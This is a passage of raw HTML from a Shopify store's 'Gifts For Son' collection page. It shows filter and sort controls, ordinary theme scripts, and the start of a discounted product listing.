0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18597271208029__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Gifts For Son</h1><div class="collection-hero__description rte center">Watches, Cuban chains and more for son, step son, nephew and grandson.</div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//snugglyofficial.com/cdn/shop/collections/product-2257646-image-30751558631517.png?v=1661437612&width=165 165w,//snugglyofficial.com/cdn/shop/collections/product-2257646-image-30751558631517.png?v=1661437612&width=360 360w,//snugglyofficial.com/cdn/shop/collections/product-2257646-image-30751558631517.png?v=1661437612&width=535 535w,//snugglyofficial.com/cdn/shop/collections/product-2257646-image-30751558631517.png?v=1661437612&width=750 750w,//snugglyofficial.com/cdn/shop/collections/product-2257646-image-30751558631517.png?v=1661437612 1000w
          "
          src="//snugglyofficial.com/cdn/shop/collections/product-2257646-image-30751558631517.png?v=1661437612&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1000"
          height="1000"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--18597271208029__main-collection-product-grid" class="shopify-section section"><link href="//snugglyofficial.com/cdn/shop/t/139/assets/template-collection.css?v=131127499998367489021753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18597271208029__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271208029__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--18597271208029__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-facets.css?v=85339117615856704561753236747" rel="stylesheet" type="text/css" media="all" />
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/facets.js?v=5979223589038938931753236747" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--18597271208029__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//snugglyofficial.com/cdn/shop/t/139/assets/show-more.js?v=90883108635033788741753236747" defer="defer"></script>
            

                  <details
                    id="Details-1-template--18597271208029__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--18597271208029__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/en-fi/collections/gifts-for-son" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (24)</span>
                                <span class="visually-hidden">In stock (24 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (24)</span>
                                <span class="visually-hidden">In stock (24 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--18597271208029__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--18597271208029__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is  $149.95</span><facet-remove>
                            <a href="/en-fi/collections/gifts-for-son" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="149.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="149.95"
                              max="149.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/en-fi/collections/gifts-for-son" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">24 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">24 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--18597271208029__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--18597271208029__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (24)</span>
                                  <span class="visually-hidden">In stock (24 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-fi/collections/gifts-for-son" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--18597271208029__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--18597271208029__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is  $149.95
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="149.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="149.95"
                                  max="149.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-fi/collections/gifts-for-son" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/en-fi/collections/gifts-for-son" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/en-fi/collections/gifts-for-son" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">24 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18597271208029__main-collection-product-grid"
              class="
                grid product-grid grid--1-col-tablet-down grid--stretch
                grid--3-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570.png?v=1704651545&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570.png?v=1704651545&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570.png?v=1704651545&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570.png?v=1704651545&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570.png?v=1704651545&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570.png?v=1704651545 1000w
                "
                src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570.png?v=1704651545&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="My Amazing Son - My Love for you forever - Snuggly™"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid6888993554525-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571.png?v=1704651651&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571.png?v=1704651651&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571.png?v=1704651651&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571.png?v=1704651651&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571.png?v=1704651651&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571.png?v=1704651651 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571.png?v=1704651651&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/my-amazing-son-my-love-for-you-forever"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6888993554525"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6888993554525 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6888993554525"
              >
                My Amazing Son - My Love for you forever
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6888993554525"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-6888993554525"
            
          >
            <a
              href="/en-fi/products/my-amazing-son-my-love-for-you-forever"
